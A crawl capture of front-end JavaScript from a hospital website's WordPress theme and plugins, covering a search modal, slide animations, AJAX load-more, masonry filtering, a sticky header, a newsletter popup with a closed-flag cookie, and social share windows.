e=o[r].querySelector(".medikaid-menu-search__trigger"),t=o[r].querySelector(".medikaid-menu-search-modal"),i=o[r].querySelector(".medikaid-menu-search-modal__inner"),n=o[r].querySelector(".search-input");e.addEventListener("click",function(e){e.preventDefault(),bodyScrollLock.disableBodyScroll(t),d.classList.toggle("showing-modal"),d.classList.toggle("showing-search-modal"),t.classList.add("medikaid-menu-search-modal--is-open"),t.removeAttribute("aria-hidden"),t.setAttribute("aria-modal",!0),t.setAttribute("role","dialog"),setTimeout(function(){n.focus()},200)}),i.addEventListener("click",function(e){e.stopPropagation()}),t.addEventListener("click",function(e){s(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&s(t)})}();function s(e){bodyScrollLock.enableBodyScroll(e),d.classList.remove("showing-modal"),d.classList.remove("showing-search-modal"),e.classList.remove("medikaid-menu-search-modal--is-open"),e.setAttribute("aria-hidden",!0),e.removeAttribute("aria-modal"),e.removeAttribute("role")}},responsiveTables:function(){var e=document.querySelectorAll(".wp-block-table");if(!(0<!e.length))for(var t=0;t<e.length;t++){var i=e[t].innerHTML;e[t].innerHTML='<div class="table-responsive">'+i+"</div>"}},skipLinkFocus:function(){/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)},detectMobile:function(){/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)?r.classList.add("mobile"):r.classList.remove("mobile")},detectIE:function(){Function("/*@cc_on return document.documentMode===10@*/")()&&r.addClass("ie")}};var o={slideUp:function(i){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:500;return new Promise(function(e,t){i.style.height=i.offsetHeight+"px",i.style.transitionProperty="height, margin, padding",i.style.transitionDuration=n+"ms",i.offsetHeight,i.style.overflow="hidden",i.style.height=0,i.style.paddingTop=0,i.style.paddingBottom=0,i.style.marginTop=0,i.style.marginBottom=0,window.setTimeout(function(){i.style.display="none",i.style.removeProperty("height"),i.style.removeProperty("padding-top"),i.style.removeProperty("padding-bottom"),i.style.removeProperty("margin-top"),i.style.removeProperty("margin-bottom"),i.style.removeProperty("overflow"),i.style.removeProperty("transition-duration"),i.style.removeProperty("transition-property"),e(!1)},n)})},slideDown:function(n){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:500;return new Promise(function(e,t){n.style.removeProperty("display");var i=window.getComputedStyle(n).display;n.style.display=i="none"===i?"block":i;i=n.offsetHeight;n.style.overflow="hidden",n.style.height=0,n.style.paddingTop=0,n.style.paddingBottom=0,n.style.marginTop=0,n.style.marginBottom=0,n.offsetHeight,n.style.transitionProperty="height, margin, padding",n.style.transitionDuration=o+"ms",n.style.height=i+"px",n.style.removeProperty("padding-top"),n.style.removeProperty("padding-bottom"),n.style.removeProperty("margin-top"),n.style.removeProperty("margin-bottom"),window.setTimeout(function(){n.style.removeProperty("height"),n.style.removeProperty("overflow"),n.style.removeProperty("transition-duration"),n.style.removeProperty("transition-property")},o)})},slideToggle:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:500;return"none"===window.getComputedStyle(e).display?this.slideDown(e,t):this.slideUp(e,t)}};DEOTHEMES.documentOnReady={init:function(){DEOTHEMES.initialize.init()}},DEOTHEMES.windowOnLoad={init:function(){DEOTHEMES.initialize.preloader(),DEOTHEMES.initialize.triggerResize()}},DEOTHEMES.windowOnResize={init:function(){DEOTHEMES.initialize.stickyNavbarRemove()}},DEOTHEMES.windowOnScroll={init:function(){DEOTHEMES.initialize.scrollToTopScroll(),DEOTHEMES.initialize.stickyNavbar()}};var i,r=document.querySelector("html"),d=document.body,t=document.getElementById("back-to-top"),n=1025,e=window.document.createEvent("UIEvents");document.addEventListener("DOMContentLoaded",DEOTHEMES.documentOnReady.init),window.addEventListener("load",DEOTHEMES.windowOnLoad.init),window.addEventListener("resize",DEOTHEMES.windowOnResize.init),window.addEventListener("scroll",DEOTHEMES.windowOnScroll.init)}();

--- FILE ---
content_type: application/x-javascript
request_url: https://careandcurehospitals.com/wp-content/plugins/eversor/assets/js/scripts.js?ver=1
body_size: 1190
content:
(function ($) {
	"use strict";

	var $window = $(window);
	var $document = $(document);

	window.eversor = {};
	eversor.windowWidth = $window.width();

	$window.resize(function () {
		eversor.windowWidth = $window.width();
	});

	/* Load More
	-------------------------------------------------------*/
	function initLoadMore() {
		$(".eversor-load-more__button").on("click", function (e) {
			var button = $(this);

			if (!button.is(".clicked")) {
				button.addClass("clicked");

				e.preventDefault();
				e.stopPropagation();

				var widget = button
					.parent(".eversor-load-more")
					.siblings(".eversor-load-more-container");
				var widgetRow = widget.find(".row");
				var page = widget.data("page");
				var newPage = page + 1;
				var settings = widget.data("settings");

				var data = {
					action: "eversor_widget_load_more",
					security: eversor_elementor_data.ajax_nonce,
					data: {
						page: page,
						settings: settings,
					},
				};

				$.ajax({
					type: "POST",
					url: eversor_elementor_data.ajax_url,
					data: data,
					beforeSend: function (xhr) {
						button.addClass("eversor-loading");
						button.append('<div class="loader"><div></div></div>');
					},
					success: function (response) {
						if (response) {
							button.removeClass("eversor-loading clicked");
							button.find(".loader").remove();

							widget.data("page", newPage);

							var $items = $(response).hide();
							widgetRow.append($items);

							// recalc masonry items
							widgetRow.imagesLoaded(function () {
								$items.show();
								widgetRow.isotope("appended", $items);
							});

							if (widget.data("page_max") == widget.data("page")) {
								button.parent(".eversor-load-more").remove();
							}
						} else {
							button.parent(".eversor-load-more").remove();
						}
					},
				});
			}

			return false;
		});
	}

	/* Masonry / filter
	-------------------------------------------------------*/
	function initMasonry($el, $scope, type) {
		var $grid = $el,
			id = $scope.data("id"),
			$gridID = $(".masonry-grid__" + type + "-" + id),
			$filter = $(".isotope-filter-" + id);

		$grid.imagesLoaded(function () {
			$grid.isotope({
				itemSelector: ".masonry-item",
				masonry: {
					columnWidth: ".grid-sizer",
				},
				percentPosition: true,
				stagger: 30,
				hiddenStyle: {
					transform: "translateY(100px)",
					opacity: 0,
				},
				visibleStyle: {
					transform: "translateY(0px)",
					opacity: 1,
				},
			});

			$grid.isotope();
		});

		// Filter
		$filter.on("click", "a", function (e) {
			e.preventDefault();
			var filterValue = $(this).attr("data-filter");
			$gridID.isotope({ filter: filterValue });
			$filter.find("a").removeClass("active");
			$(this).closest("a").addClass("active");
		});

		// Watch the changes of spacing control
		if (elementorFrontend.isEditMode()) {
			elementor.channels.editor.on("change", function (view) {
				let changed = view.container.settings.changed;

				if (changed.grid_style_rows_gap || changed.box_height) {
					$grid.isotope();
				}
			});
		}
	}

	/* Sticky Header
	-------------------------------------------------------*/
	function initStickyHeader() {
		var $stickyHeader = $(".eversor-header--is-sticky");

		$stickyHeader.css({
			top: "-" + $stickyHeader.height() + "px",
		});

		if ($window.scrollTop() > 190) {
			$stickyHeader.addClass("eversor-header--is-scrolling");
			$stickyHeader.css({
				top: "",
			});
		} else {
			$stickyHeader.removeClass("eversor-header--is-scrolling");
		}
	}

	/* Masonry Grid
	-------------------------------------------------------*/
	var eversorMasonryGrid = function ($scope, $) {
		let widgetType = $scope
			.find(".eversor-load-more-container")
			.data("settings").post_type;

		if (widgetType === "post") {
			widgetType = "blog";
		}

		let $grid = $(".masonry-grid__" + widgetType);

		if ($grid.length > 0) {
			initMasonry($grid, $scope, widgetType);
		}
	};

	/* Product Class
	-------------------------------------------------------*/
	var eversorWooPostClass = function ($scope, $) {
		var $container = $(".eversor-woocommerce-template .elementor");
		if (!$container.hasClass("product")) {
			$container.addClass("product");
		}
	};

	$document.ready(function () {
		initLoadMore();
	});

	$window.on("scroll", function () {
		initStickyHeader();
	});

	$window.on("elementor/frontend/init", function () {
		elementorFrontend.hooks.addAction(
			"frontend/element_ready/deo-doctors.default",
			eversorMasonryGrid
		);
		elementorFrontend.hooks.addAction(
			"frontend/element_ready/deo-services.default",
			eversorMasonryGrid
		);

		elementorFrontend.hooks.addAction(
			"frontend/element_ready/deo-blog-posts.default",
			eversorMasonryGrid
		);

		/*
		 * WooCommerce
		 * Add class product to Elementor post.
		 */
		var wooWidgets = [
			"deo-woo-product-breadcrumbs",
			"deo-woo-product-add-to-cart",
			"deo-woo-product-additional-information",
			"deo-woo-product-image",
			"deo-woo-product-meta",
			"deo-woo-product-price",
			"deo-woo-product-rating",
			"deo-woo-product-related",
			"deo-woo-product-short-description",
			"deo-woo-product-stock",
			"deo-woo-product-tabs",
			"deo-woo-product-title",
			"deo-woo-product-upsell",
			"deo-woo-notices",
		];

		for (var i = 0; i < wooWidgets.length; i++) {
			elementorFrontend.hooks.addAction(
				"frontend/element_ready/" + wooWidgets[i] + ".default",
				eversorWooPostClass
			);
		}
	});
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://careandcurehospitals.com/wp-content/plugins/medikaid-core/public/assets/js/medikaid-core-frontend.js?ver=1.0.1
body_size: 628
content:
var MEDIKAID_CORE = MEDIKAID_CORE || {};

(function ($) {
	MEDIKAID_CORE.initialize = {
		init: function () {
			MEDIKAID_CORE.initialize.newsletterPopup();
			MEDIKAID_CORE.initialize.socialShare();
		},

		newsletterPopup: function () {
			var popup = document.querySelector(".newsletter-popup");

			if (!popup) {
				return;
			}

			var storage = Medikaid_Core_Data.popup_storage;
			var age = Medikaid_Core_Data.cookies_age;

			if (storage === "session") {
				if (sessionStorage.getItem("medikaid_popup_closed") !== null) {
					return;
				}
			} else {
				if (getCookie("medikaid_popup_closed")) {
					return;
				}
			}

			// setCookie
			function setCookie(cname, cvalue, exdays) {
				var date = new Date();
				date.setTime(date.getTime() + exdays * 24 * 60 * 60 * 1000);
				var expires = "expires=" + date.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			}

			// getCookie
			function getCookie(cname) {
				var name = cname + "=";
				var ca = document.cookie.split(";");
				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1);
					}
					if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return "";
			}

			var popupOverlay = document.querySelector(".newsletter-popup");
			var popup = popupOverlay.querySelector(".newsletter-popup__container");
			var buttonClose = popupOverlay.querySelector(".newsletter-popup__close");

			setTimeout(() => {
				popupOverlay.classList.add("newsletter-popup--is-opened");
				if (typeof bodyScrollLock === "object") {
					bodyScrollLock.disableBodyScroll(popup);
				}
			}, 1000);

			buttonClose.addEventListener("click", function (e) {
				e.preventDefault();
				close();
			});

			document.addEventListener("keyup", function (e) {
				if (27 === e.keyCode) {
					close();
				}
			});

			popup.addEventListener("click", function (e) {
				e.stopPropagation();
			});

			popupOverlay.addEventListener("click", function (e) {
				close();
			});

			function close() {
				if (typeof bodyScrollLock === "object") {
					bodyScrollLock.enableBodyScroll(popup);
				}
				popupOverlay.classList.remove("newsletter-popup--is-opened");

				if ("session" === storage) {
					sessionStorage.setItem("medikaid_popup_closed", "true");
				} else {
					setCookie("medikaid_popup_closed", true, age);
				}
			}
		},

		socialShare: function () {
			var $socials = $(".entry__share-social");
			var width = window.innerWidth;
			var height = window.innerHeight;

			if (!$socials) {
				return;
			}

			$socials.on("click", function (e) {
				if (700 < width && 500 < height) {
					let url = this.getAttribute("href");
					window.open(
						url,
						"",
						"width=700, height=500,left=" +
							(width / 2 - 350) +
							",top=" +
							(height / 2 - 250) +
							",scrollbars=yes"
					);
					e.preventDefault();
				}
			});
		},
	};

	MEDIKAID_CORE.documentOnReady = {
		init: function () {
			MEDIKAID_CORE.initialize.init();
		},
	};

	MEDIKAID_CORE.windowOnResize = {
		init: function () {},
	};

	document.addEventListener(
		"DOMContentLoaded",
		MEDIKAID_CORE.documentOnReady.init
	);
	window.addEventListener("resize", MEDIKAID_CORE.windowOnResize.init);
})(jQuery);
